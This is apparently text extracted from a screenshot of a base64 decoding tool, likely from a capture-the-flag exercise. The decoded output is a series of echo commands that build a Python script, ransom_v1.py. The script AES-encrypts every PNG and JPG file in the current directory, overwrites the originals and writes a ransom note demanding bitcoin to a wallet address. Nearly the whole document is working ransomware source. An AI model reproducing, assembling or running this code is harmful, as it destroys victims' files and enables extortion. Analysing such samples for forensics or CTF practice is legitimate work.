 Input
length: 2043
lines: 28
ZWNobyAtbiAnIyEvdXNyL2Jpbi9weXRob24zCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnZnJvbSBDcnlwdG8uQ2lwaGVyIGltcG9ydCBBRVMKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnaW1wb3J0IHRpbWUsIG9zCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnZnJvbSBoYXNobGliIGltcG9ydCBtZDUKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnQlMgPSAxMjgKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAncGFkID0gbGFtYmRhIHM6IHMgKyAoQlMgLSBsZW4ocykgJSBCUykgKiBjaHIoQlMgLSBsZW4ocykgJSBCUykuZW5jb2RlKCJ1dGYtOCIpCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAna2V5ID0gYiJSTFlfU0VDUkVUX0tFWV8hIgonID4+IHJhbnNvbV92MS5weQ==
ZWNobyAtbiAnaXYgPSBtZDUoKGIiJWQiICUgdGltZS50aW1lKCkpLnpmaWxsKDE2KSkuZGlnZXN0KCkKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnY2lwaGVyID0gQUVTLm5ldyhrZXksIEFFUy5NT0RFX0NCQywgaXYpCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnZmlsZXMgPSBvcy5saXN0ZGlyKCIuIikKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnZm9yIGZpbGUgaW4gZmlsZXM6CicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnCWV4dCA9IGZpbGUuc3BsaXQoIi4iKVstMV0KJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnCWlmIG9zLnBhdGguaXNkaXIoZmlsZSkgIT0gVHJ1ZSBhbmQgKGV4dCA9PSAicG5nIiBvciBleHQgPT0gImpwZyIpOgonID4+IHJhbnNvbV92MS5weQ==
ZWNobyAtbiAnCQl3aXRoIG9wZW4oZmlsZSwgInJiIikgYXMgZjoKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnCQkJZGF0YSA9IGYucmVhZCgpCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnCQl3aXRoIG9wZW4oZmlsZSwgIndiIikgYXMgZjoKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnCQkJZi53cml0ZShjaXBoZXIuZW5jcnlwdChwYWQoZGF0YSkpKQonID4+IHJhbnNvbV92MS5weQ==
ZWNobyAtbiAnCicgPj4gcmFuc29tX3YxLnB5
ZWNobyAtbiAnd2l0aCBvcGVuKCJSQU5TT01fUkVBRE1FLnR4dCIsIndiIikgYXMgZjoKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnCWYud3JpdGUoYiIiIkFsbCB5b3VyIHdvcmtzIG9mIGFydCBoYXZlIGJlZW4gZW5jcnlwdGVkIHdpdGggbWlsaXRhcnkgZ3JhZGUgZW5jcnlwdGlvbiAhIAonID4+IHJhbnNvbV92MS5weQ==
ZWNobyAtbiAnVG8gcmVjb3ZlciB0aGVtLCBwbGVhc2Ugc2VuZCAxMDAwMDAwMDAwIGJpdGNvaW5zIHRvIDEybk1TYzE3WWplRDZmU1FEamFiOHlmbVY3YjZxYktSUzkKJyA+PiByYW5zb21fdjEucHk=
ZWNobyAtbiAnRG8gbm90IHRyeSB0byBmaW5kIG1lIChJIHVzZSBWUE4gYW5kIGQ0cmtuM3QgdG8gaGlkZSBteSBhc3MgOkQpICEhIiIiKQonID4+IHJhbnNvbV92MS5weQ==
Output
time: 0ms
length: 1492
lines: 26
echo -n '#!/usr/bin/python3
' >> ransom_v1.pyecho -n 'from Crypto.Cipher import AES
' >> ransom_v1.pyecho -n 'import time, os
' >> ransom_v1.pyecho -n 'from hashlib import md5
' >> ransom_v1.pyecho -n '
' >> ransom_v1.pyecho -n 'BS = 128
' >> ransom_v1.pyecho -n 'pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS).encode("utf-8")
' >> ransom_v1.pyecho -n '
' >> ransom_v1.pyecho -n 'key = b"RLY_SECRET_KEY_!"
' >> ransom_v1.pyecho -n 'iv = md5((b"%d" % time.time()).zfill(16)).digest()
' >> ransom_v1.pyecho -n 'cipher = AES.new(key, AES.MODE_CBC, iv)
' >> ransom_v1.pyecho -n '
' >> ransom_v1.pyecho -n 'files = os.listdir(".")
' >> ransom_v1.pyecho -n 'for file in files:
' >> ransom_v1.pyecho -n '      ext = file.split(".")[-1]
' >> ransom_v1.pyecho -n '      if os.path.isdir(file) != True and (ext == "png" or ext == "jpg"):
' >> ransom_v1.pyecho -n '              with open(file, "rb") as f:
' >> ransom_v1.pyecho -n '                      data = f.read()
' >> ransom_v1.pyecho -n '              with open(file, "wb") as f:
' >> ransom_v1.pyecho -n '                      f.write(cipher.encrypt(pad(data)))
' >> ransom_v1.pyecho -n '
' >> ransom_v1.pyecho -n 'with open("RANSOM_README.txt","wb") as f:
' >> ransom_v1.pyecho -n '      f.write(b"""All your works of art have been encrypted with military grade encryption !
' >> ransom_v1.pyecho -n 'To recover them, please send 1000000000 bitcoins to 12nMSc17YjeD6fSQDjab8yfmV7b6qbKRS9
' >> ransom_v1.pyecho -n 'Do not try to find me (I use VPN and d4rkn3t to hide my ass :D) !!""")
' >> ransom_v1.py